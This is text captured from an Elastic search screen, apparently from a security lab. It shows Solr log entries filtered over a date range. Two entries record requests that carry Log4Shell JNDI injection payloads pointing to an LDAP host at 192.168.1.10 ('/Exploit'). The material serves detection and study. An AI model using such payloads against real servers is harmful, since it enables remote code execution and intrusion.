 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
log.file.path :"/var/solr/logs/solr.log"
KQL
Jan 8, 2022 @ 11:06:15.766 → Feb 12, 2022 @ 15:11:28.503
Refresh
+ Add filter
filebeat-*
mes
Filter by type 0
Selected fields 1
t message
Available fields 1
@timestamp
71 hits
Chart options
30
20
10
0
2022-01-09 00:00
2022-01-16 00:00
2022-01-23 00:00
2022-01-30 00:00
2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
Time
log.file.path
message
Feb 3, 2022 @ 01:57:21.750
/var/solr/logs/s
olr.log
2022-02-03 01:57:20.941 INFO  (qtp1954406292-22) [   ] o.a.s.s.Http
SolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:l
dap://192.168.1.10:1389/Exploit}} status=0 QTime=0
Feb 3, 2022 @ 01:51:04.583
/var/solr/logs/s
olr.log
2022-02-03 01:50:47.991 INFO  (qtp1954406292-17) [   ] o.a.s.s.
SolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:l
dap://192.168.1.10:9001}} status=0 QTime=32
Feb 3, 2022 @ 01:49:29.570
/var/solr/logs/s
olr.log
2022-02-03 01:49:28.918 INFO  (main) [   ] o.e.j.s.AbstractConnecto
r Started ServerConnector@3a6bb9bf{HTTP/1.1, (http/1.1, h2c)}{0.0.
0.0:8983}